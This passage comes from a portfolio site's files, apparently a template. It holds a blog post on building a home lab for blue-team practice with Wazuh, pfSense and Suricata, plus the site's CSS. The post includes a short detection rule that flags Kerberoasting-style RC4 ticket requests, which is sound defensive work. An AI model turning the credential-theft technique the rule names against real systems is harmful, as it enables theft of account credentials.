  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" >Writeups</a></li>
      
        
        
      <li><a href="/blog/" aria-current="page">Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="post">
  <header class="post-header">
    <p class="post-date">August 11, 2026</p>
    <h1>Setting Up a Home Lab for Blue Team Practice</h1>
    
    <ul class="tags" aria-label="Tags">
      <li class="tag">Home Lab</li><li class="tag">Blue Team</li><li class="tag">SIEM</li><li class="tag">Wazuh</li><li class="tag">Detection</li>
    </ul>
    
  </header>

  <div class="post-content">
    <p>Every writeup needs a lab behind it. Here’s the setup I run on a single
Proxmox host, and why I chose each piece.</p>

<h2 id="the-topology">The topology</h2>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌────────────┐     ┌───────────────────────────┐
│  pfSense   │────▶│  LAN segment (management)  │
│ (router)   │     └───────────────────────────┘
└────────────┘              │
        │                   │
  ┌─────┴──────┐    ┌───────┴────────┐
  │ Wazuh      │    │ Victim VMs     │
  │ manager    │    │ Win11, Ubuntu  │
  │ (ELK stack)│    │ (sysmon/auditd)│
  └────────────┘    └────────────────┘
</code></pre></div></div>

<h2 id="why-these-tools">Why these tools</h2>

<ul>
  <li><strong>Wazuh</strong> — free, has a great agent story for both Windows (Sysmon) and
Linux, and ships useful out-of-box rules before you write your own.</li>
  <li><strong>pfSense</strong> — separates my lab from my home network and logs everything at
the perimeter.</li>
  <li><strong>Suricata</strong> in line with the switch SPAN port gives me network detection
practice.</li>
</ul>

<h2 id="what-i-practiced-first">What I practiced first</h2>

<ol>
  <li>Getting telemetry flowing: agents → manager → dashboards.</li>
  <li>Tuning noise — the hardest part of SOC work, honestly.</li>
  <li>Writing my first custom rule: alert on <code class="language-plaintext highlighter-rouge">Kerberoasting</code>-style TGS requests
(event 4769 with RC4 encryption type).</li>
</ol>

<div class="language-yaml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="pi">-</span> <span class="na">rule</span><span class="pi">:</span>
    <span class="na">level</span><span class="pi">:</span> <span class="m">10</span>
    <span class="na">description</span><span class="pi">:</span> <span class="s2">"</span><span class="s">Possible</span><span class="nv"> </span><span class="s">Kerberoasting</span><span class="nv"> </span><span class="s">via</span><span class="nv"> </span><span class="s">RC4-encrypted</span><span class="nv"> </span><span class="s">TGS</span><span class="nv"> </span><span class="s">request"</span>
    <span class="na">windows</span><span class="pi">:</span>
      <span class="pi">-</span> <span class="na">event_id</span><span class="pi">:</span> <span class="m">4769</span>
    <span class="na">filter</span><span class="pi">:</span>
      <span class="pi">-</span> <span class="na">keyword</span><span class="pi">:</span> <span class="s2">"</span><span class="s">rc4_hmac"</span>
</code></pre></div></div>

<h2 id="cost--effort">Cost &amp; effort</h2>

<p>A retired desktop with 64 GB RAM is plenty. Expect an evening to stand it up
and a weekend of elbow grease on the telemetry. Totally worth it — everything
else on this site is practiced here first.</p>

  </div>

  <nav class="post-nav" aria-label="Adjacent posts">
    
    <a class="post-nav-prev" href="/blog/2026/08/03/reading-a-cve-advisory-without-losing-your-mind/">← Reading a CVE Advisory Without Losing Your Mind</a>
    
    
  </nav>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>
<file: assets/css/main.css>
@charset "UTF-8";
:root { --bg: #fafafa; --surface: #ffffff; --ink: #111827; --muted: #6b7280; --border: #e5e7eb; --accent: #4f46e5; --accent-dark: #4338ca; --accent-soft: #eef2ff; --good: #047857; --good-soft: #ecfdf5; --warn: #b45309; --warn-soft: #fffbeb; --code-bg: #111827; --code-ink: #e5e7eb; --mono: ui-monospace, "Cascadia Mono", "SF Mono", Consolas, "Liberation Mono", monospace; --sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif; --radius: 10px; --shadow: 0 1px 2px rgba(17, 24, 39, 0.06); }

* { box-sizing: border-box; }

html { scroll-behavior: smooth; }

body { margin: 0; background: var(--bg); color: var(--ink); font-family: var(--sans); font-size: 16.5px; line-height: 1.65; -webkit-font-smoothing: antialiased; }

.container { max-width: 58rem; margin: 0 auto; padding: 0 1.25rem; }

a { color: var(--accent); text-decoration: none; }

a:hover { color: var(--accent-dark); text-decoration: underline; }

h1, h2, h3 { line-height: 1.25; font-weight: 650; }

h1 { font-size: 2rem; }

h2 { font-size: 1.45rem; margin-top: 2.25rem; }

h3 { font-size: 1.1rem; }

code, kbd { font-family: var(--mono); font-size: 0.875em; background: #f3f4f6; border: 1px solid var(--border); border-radius: 4px; padding: 0.1em 0.35em; }

pre { background: var(--code-bg); color: var(--code-ink); padding: 1rem 1.15rem; border-radius: var(--radius); overflow-x: auto; font-size: 0.85rem; line-height: 1.55; }

pre code { background: none; border: 0; padding: 0; font-size: inherit; }

blockquote { margin: 1.25rem 0; padding: 0.25rem 1rem; border-left: 3px solid var(--accent); background: var(--accent-soft); border-radius: 0 var(--radius) var(--radius) 0; color: var(--muted); }

table { border-collapse: collapse; width: 100%; margin: 1.25rem 0; font-size: 0.95rem; }

th, td { border: 1px solid var(--border); padding: 0.5rem 0.75rem; text-align: left; }

th { background: #f3f4f6; }

img { max-width: 100%; height: auto; }

/* ── Header / nav ─────────────────────────────────────────── */
.site-header { position: sticky; top: 0; z-index: 50; background: rgba(255, 255, 255, 0.92); backdrop-filter: blur(6px); border-bottom: 1px solid var(--border); }

.nav { display: flex; align-items: center; justify-content: space-between; gap: 1rem; flex-wrap: wrap; padding-top: 0.6rem; padding-bottom: 0.6rem; }

.nav-brand { font-weight: 700; color: var(--ink); display: inline-flex; gap: 0.5rem; align-items: center; }

.nav-brand:hover { text-decoration: none; color: var(--ink); }

.brand-mark { font-family: var(--mono); color: var(--accent); font-weight: 700; }

.nav-links { list-style: none; display: flex; gap: 1.4rem; margin: 0; padding: 0; flex-wrap: wrap; }

.nav-links a { color: var(--muted); font-size: 0.95rem; padding-bottom: 0.15rem; border-bottom: 2px solid transparent; }

.nav-links a:hover { color: var(--ink); text-decoration: none; }

.nav-links a[aria-current="page"] { color: var(--ink); border-bottom-color: var(--accent); font-weight: 600; }

/* ── Main / hero ──────────────────────────────────────────── */
.site-main { padding: 2.25rem 1.25rem 4rem; min-height: 60vh; }

.hero { padding: 3rem 0 2rem; }

.hero-name { font-size: clamp(2.2rem, 6vw, 3.2rem); margin: 0; letter-spacing: -0.02em; }

.hero-tagline { font-size: 1.25rem; color: var(--muted); margin: 0.5rem 0 0; }

.hero-badge { display: inline-block; margin-top: 1rem; font-size: 0.85rem; font-family: var(--mono); color: var(--accent-dark); background: var(--accent-soft); border: 1px solid #c7d2fe; border-radius: 999px; padding: 0.25rem 0.85rem; }

.hero-actions { display: flex; gap: 0.75rem; flex-wrap: wrap; margin-top: 1.75rem; }

/* Generic page header */
.page-header { margin-bottom: 1.75rem; border-bottom: 1px solid var(--border); padding-bottom: 1.25rem; }

.page-header h1 { margin: 0 0 0.4rem; }

.page-subtitle { color: var(--muted); margin: 0; font-size: 1.05rem; }

.btn { display: inline-block; padding: 0.55rem 1.25rem; border-radius: 999px; border: 1px solid var(--border); background: var(--surface); color: var(--ink); font-weight: 600; font-size: 0.95rem; transition: transform 0.1s ease, box-shadow 0.1s ease, border-color 0.1s ease; }

.btn:hover { text-decoration: none; border-color: var(--accent); color: var(--ink); }

.btn:active { transform: translateY(1px); }

.btn-primary { background: var(--accent); border-color: var(--accent); color: #fff; }

.btn-primary:hover { background: var(--accent-dark); border-color: var(--accent-dark); color: #fff; }

/* ── Cards & lists ────────────────────────────────────────── */
.card { background: var(--surface); border: 1px solid var(--border); border-radius: var(--radius); box-shadow: var(--shadow); padding: 1.25rem 1.4rem; margin-bottom: 1.25rem; transition: transform 0.12s ease, box-shadow 0.12s ease; }

.card:hover { transform: translateY(-2px); box-shadow: 0 6px 18px rgba(17, 24, 39, 0.08); }

.card-head { display: flex; align-items: baseline; justify-content: space-between; gap: 1rem; flex-wrap: wrap; }

.card-head h2, .card-head h3 { margin: 0; }

.repo-link { font-family: var(--mono); font-size: 0.85rem; }

.project-summary { margin: 0.6rem 0; }

.project-highlights { margin: 0.25rem 0 0.75rem; padding-left: 1.25rem; }

.project-highlights li { margin: 0.25rem 0; }

.tags { list-style: none; display: flex; flex-wrap: wrap; gap: 0.4rem; padding: 0; margin: 0.75rem 0 0; }

.tag { font-family: var(--mono); font-size: 0.78rem; background: var(--accent-soft); color: var(--accent-dark); border-radius: 999px; padding: 0.15rem 0.65rem; }

/* Writeup cards & chips */
.writeup-card .card-head { align-items: center; }

.writeup-chips { display: inline-flex; gap: 0.4rem; margin: 0; align-items: center; }

.chip { font-family: var(--mono); font-size: 0.75rem; border-radius: 999px; padding: 0.12rem 0.6rem; border: 1px solid var(--border); background: var(--bg); color: var(--muted); }

.chip-platform { color: var(--accent-dark); border-color: #c7d2fe; background: var(--accent-soft); }

.chip-difficulty { text-transform: capitalize; }

.diff-easy { color: var(--good); border-color: #a7f3d0; background: var(--good-soft); }

.diff-medium { color: var(--warn); border-color: #fde68a; background: var(--warn-soft); }

.diff-hard { color: #b91c1c; border-color: #fecaca; background: #fef2f2; }

.writeup-meta { color: var(--muted); font-size: 0.9rem; margin: 0.5rem 0 0; }

.writeup-filter-note { color: var(--muted); font-size: 0.95rem; display: flex; align-items: center; gap: 0.4rem; flex-wrap: wrap; }

/* Blog post cards */
.post-card-title { margin: 0 0 0.4rem; font-size: 1.25rem; }

.post-card-title a { color: var(--ink); }

.post-card-title a:hover { color: var(--accent); }

.post-meta { color: var(--muted); font-size: 0.88rem; margin: 0 0 0.6rem; }

.post-meta .tag { color: var(--accent-dark); background: var(--accent-soft); }

.post-card-excerpt { margin: 0; color: var(--muted); }

/* Single post / writeup */
.post { max-width: 46rem; }

.post-header { margin-bottom: 1.75rem; border-bottom: 1px solid var(--border); padding-bottom: 1.25rem; }

.post-date { color: var(--muted); font-family: var(--mono); font-size: 0.85rem; margin: 0 0 0.35rem; }

.post-header h1 { margin: 0 0 0.75rem; }

.post-content p { margin: 1rem 0; }

.post-content h2 { border-bottom: 1px solid var(--border); padding-bottom: 0.3rem; }

.post-nav { display: flex; justify-content: space-between; gap: 1rem; flex-wrap: wrap; margin-top: 2.5rem; padding-top: 1rem; border-top: 1px solid var(--border); font-size: 0.95rem; }

.ethics-note { margin-top: 2rem; background: var(--good-soft); border: 1px solid #a7f3d0; border-radius: var(--radius); padding: 0.85rem 1.1rem; font-size: 0.92rem; color: var(--ink); }

/* Skills page */
.skills-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 2.5rem; align-items: start; }

@media (max-width: 48rem) { .skills-grid { grid-template-columns: 1fr; } }
.skill-group h3 { font-size: 1rem; margin: 1.25rem 0 0.5rem; }

.skill-items { display: flex; flex-wrap: wrap; gap: 0.4rem; margin: 0; }

.skill-chip { font-family: var(--mono); font-size: 0.82rem; background: #f3f4f6; border: 1px solid var(--border); border-radius: 999px; padding: 0.25rem 0.75rem; }

.badge { font-size: 0.78rem; font-weight: 650; border-radius: 999px; padding: 0.15rem 0.7rem; font-family: var(--mono); }

.badge-held { color: var(--good); background: var(--good-soft); border: 1px solid #a7f3d0; }

.badge-pursuing { color: var(--warn); background: var(--warn-soft); border: 1px solid #fde68a; }

.cert-card { margin-bottom: 0.85rem; }

.cert-meta { color: var(--muted); margin: 0.35rem 0 0; font-size: 0.92rem; }

.learning-note { margin-top: 1.75rem; }

/* Contact page */
.contact-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; }

@media (max-width: 48rem) { .contact-grid { grid-template-columns: 1fr; } }
.contact-card h2 { margin: 0 0 0.5rem; font-size: 1.15rem; }

.contact-card p { margin: 0.35rem 0; }

.contact-links { list-style: none; padding: 0; margin: 0.35rem 0 0; }

.contact-links li { margin: 0.3rem 0; }

/* Utility */
.muted-note { color: var(--muted); font-size: 0.9rem; }

/* ── Footer ───────────────────────────────────────────────── */
.site-footer { border-top: 1px solid var(--border); background: var(--surface); }

.footer-inner { padding-top: 1.75rem; padding-bottom: 2.25rem; display: flex; flex-direction: column; gap: 0.6rem; }

.footer-tag { color: var(--muted); margin: 0; font-size: 0.92rem; }

.footer-social { list-style: none; display: flex; gap: 1.25rem; flex-wrap: wrap; padding: 0; margin: 0; }

.footer-social a { color: var(--muted); font-size: 0.92rem; }

.footer-social a:hover { color: var(--accent); }

.footer-copy { color: var(--muted); font-size: 0.82rem; margin: 0; }

/* ── Print (resume-friendly) ──────────────────────────────── */
@media print { .site-header, .site-footer, .hero-actions, .post-nav, .ethics-note { display: none !important; }
  body { background: #fff; font-size: 12pt; }
  .site-main { padding: 0; }
  a { color: var(--ink); } }
</file>
